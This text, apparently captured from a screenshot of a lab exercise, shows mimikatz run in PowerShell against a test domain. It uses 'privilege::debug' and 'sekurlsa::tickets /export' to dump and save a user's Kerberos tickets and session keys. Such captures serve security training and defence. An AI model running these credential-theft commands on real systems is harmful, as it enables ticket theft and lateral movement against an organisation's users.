 Select mimikatz 2.2.0 x86 (oe.eo)
PS C:\Users\public> ./mimikatz
.#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 113635 (00000000:0001bbe3)
Session           : Interactive from 1
User Name         : saifullah
Domain            : cyber
Logon Server      : DC01
Logon Time        : 8/2/2022 8:11:48 AM
SID               : S-1-5-21-383758568-3052187129-411058673-1134
* Username : saifullah
* Domain   : CYBER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 8/2/2022 2:55:23 AM ; 8/2/2022 12:11:47 PM ; 8/9/2022 2:11:47 AM
Service Name (02) : HTTP ; dc01 ; @ CYBER.LOCAL
Target Name  (02) : HTTP ; dc01 ; @ CYBER.LOCAL
Client Name  (01) : saifullah ; @ CYBER.LOCAL
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000012 - aes256_hmac
f14bc9cbe1515bb9780dc3bb53a4430845154862d54bd3ac5c860b3fb0e001c6
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 5        [...]
* Saved to file [0;1bbe3]-0-0-40a50000-saifullah@HTTP-dc01.kirbi !
[00000001]
Start/End/MaxRenew: 8/2/2022 2:16:00 AM ; 8/2/2022 12:11:47 PM ; 8/9/2022 2:11:47 AM
Service Name (02) : cifs ; DC01.cyber.local ; @ CYBER.LOCAL
Target Name  (02) : cifs ; DC01.cyber.local ; @ CYBER.LOCAL
Client Name  (01) : saifullah ; @ CYBER.LOCAL ( CYBER.LOCAL )
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
2a703ecb23a4df200f33cba47429acad
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 3        [...]
* Saved to file [0;1bbe3]-0-1-40a10000-saifullah@cifs-DC01.cyber.local.kirbi !
[00000002]